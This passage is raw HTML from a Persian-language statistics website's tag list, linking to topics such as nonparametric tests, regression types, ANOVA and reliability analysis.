ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">تحليل واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a 